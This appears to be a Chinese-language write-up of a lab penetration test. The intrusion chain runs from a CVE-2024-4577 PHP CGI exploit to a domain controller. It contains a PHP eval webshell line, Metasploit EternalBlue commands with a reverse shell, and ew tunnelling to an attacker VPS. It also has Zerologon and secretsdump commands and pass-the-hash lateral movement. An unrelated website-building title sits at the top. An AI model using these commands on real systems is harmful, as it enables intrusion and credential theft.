做网站的最佳方法黄石城乡建设网站

网络拓扑:

打开入口web服务

信息收集发现漏洞CVE-2024-4577

PHP CGI Windows平台远程代码执行漏洞(CVE-2024-4577)复现_cve-2024-4577漏洞复现-CSDN博客

利用POC:

执行成功,那么直接上传马子,注意,这里要找到网站的根目录才能上传成功,这里直接百度

![]()

<?php file_put_contents('..\htdocs\1.php','<?php eval($_POST["x"]);?>');?>

成功上传,直接用哥斯拉连接

成功命令执行,并且发现2.0网段

先上线CS

正好是administrator权限,不需要再次提权

之前发现有2.0网段,这里进行主机探测和端口扫描

这里直接发现另外两台主机和相关端口

这里主机2.1发现开了445,这里验证是否有永恒之蓝漏洞可以直接打

果然有

这里CS会话递交到MSF

这里注意先建立路由,使能连通内网机器2.1

run post/multi/manage/autoroute

run autoroute -p

利用永恒之蓝:

因为这里2.1机器有防火墙,使该机器反向连接上线

这里2.140机器是出网web服务机器的另一张网卡

use exploit/windows/smb/ms17_010_eternalblue # 使用该模块

set payload windows/x64/meterpreter/reverse_tcp # 在当前模块设置一个payload,端口为该模块提供端口

set rhost 192.168.2.1 # 设置目标主机

set lhost 192.168.2.140 # 设置监听主机

set lport 1236

use exploit/multi/handler #回到exploit/multi/handler 模块,设置监听器以接受目标主机反向连接

set lhost 192.168.2.140 # 设置监听主机

set lport 1236

use exploit/windows/smb/ms17_010_eternalblue # 回到exploit/windows/smb/ms17_010_eternalblue模块

run成功上线

这里再上线CS,因为处于内网,这里使用中转上线



将马子上传目标机器

upload /root/Desktop/test2.exe C:/

执行上线

成功上线,这里进行信息收集,发现这台机器只处于2.0网段

结合之前信息收集,这里还有一台2.7的机器,那么下一步思路很明显横向移动

这里进行抓密码

抓不到? 可能权限太高,这里进程注入降权至administrator权限

再次抓取密码,成功

猜测2.7机器也是使用同一密码,这里尝试pxesec横向

成功上线,这里查看网段,发现一3.0网段

主机发现和端口探测,这里上传了fscan 来单个扫描3.12主机

发现一个weblogic服务,并且开放445端口,这里先尝试是否有永恒之蓝漏洞

很遗憾,并没有

因为内网的web服务,使用ew工具进行代理转发

根据网络拓扑分析,这里使用二层的正向代理

首先在VPS机器上设置转接隧道:

./ew_for_linux64 -s rcsocks -l 1080 -e 8888

在出网web服务器上监听本机9999端口,并将9999端口接收到的代理流量,转发给攻击者的公网vps的8888端口:

ew_for_Win.exe -s lcx_tran -l 9999 -f VPS_IP -g 8888在被控主机2.7机器启动SOCKS v5代理服务端,并反弹到出网web服务器的8888端口

ew_for_Win.exe -s rssocks -d 被控主机1IP -e 9999代理成功

这里在物理机再建立一个全局代理

访问3.12机器web服务,成功访问

因为是weblogic框架,那漏扫器扫一下

注入内存马

哥斯拉连接

上传马子上线CS

进行信息收集,发现一个10.0网段

主机发现和端口探测,发现10.10和10.12机器

试一下10和12机器是否存在永恒之蓝

都不存在,好吧

尝试抓密码横向

抓到明文,对方机器可能存在防火墙,那么这里不能再用反向上线,建立一个正向TCP监听直接正向上线

信息收集发现12机器有域并且只在10.0网段

查找域控制器

正好是10.10这台机器,,这里尝试了抓取明文密码横向没有成功,

另一种思路查看域控是否存在CVE-2020-1472,这个洞常在域控出现

设置socks代理,kali执行exp:

proxychains4 python3 cve-2020-1472-exploit.py dc 192.168.10.10

抓取管理员hash

proxychains4 python3 secretsdump.py dc\$@192.168.10.10 -just-dc -no-pass

得到管理员hash,直接PTH横向DC

成功上线

至此测试完成